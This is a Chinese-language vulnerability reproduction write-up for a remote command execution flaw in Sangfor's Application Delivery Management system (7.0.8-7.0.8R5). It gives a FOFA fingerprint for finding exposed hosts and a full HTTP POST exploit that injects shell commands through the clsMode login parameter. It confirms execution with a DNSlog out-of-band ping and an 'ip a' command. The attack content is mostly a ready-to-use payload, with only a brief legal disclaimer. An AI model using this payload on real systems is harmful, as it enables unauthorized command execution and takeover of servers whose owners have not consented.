文章目录

- 深信服应用交付管理系统远程命令执行漏洞复现

- 0x01 前言

- 0x02 漏洞描述

- 0x03 影响范围

- 0x04 漏洞环境

- 0x05 漏洞复现

- 1.访问漏洞环境

- 2.构造POC

- 3.复现

深信服应用交付管理系统远程命令执行漏洞复现

0x01 前言

本次测试仅供学习使用,如若非法他用,与本文作者无关,需自行负责!!!

0x02 漏洞描述

深信服应用交付管理系统login存在远程命令执行漏洞,攻击者通过漏洞可以获取服务器权限,执行任意命令

漏洞发布时间: 2023年8月9日

0x03 影响范围

深信服 应用交付管理系统 7.0.8-7.0.8R5

0x04 漏洞环境

fofa:fid=“iaytNA57019/kADk8Nev7g==”

0x05 漏洞复现

1.访问漏洞环境



2.构造POC

POC (POST)

POST /rep/login HTTP/1.1

Host: ip:port

Accept: */*

Connection: Keep-Alive

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

Content-Length: 30

clsMode=cls_mode_login%0A命令%0A&index=index&log_type=report&loginType=account&page=login&rnd=0&userID=admin&userPsw=123

3.复现



尝试使用DNSlog反连

POC

clsMode=cls_mode_login%0Aping b6wt5a.dnslog.cn%0A&index=index&log_type=report&loginType=account&page=login&rnd=0&userID=admin&userPsw=123



执行ip a命令

执行ip a命令

clsMode=cls_mode_login%0Aip a%0A&index=index&log_type=report&loginType=account&page=login&rnd=0&userID=admin&userPsw=123

发现响应成功,命令成功执行!!!

发现响应成功,命令成功执行!!!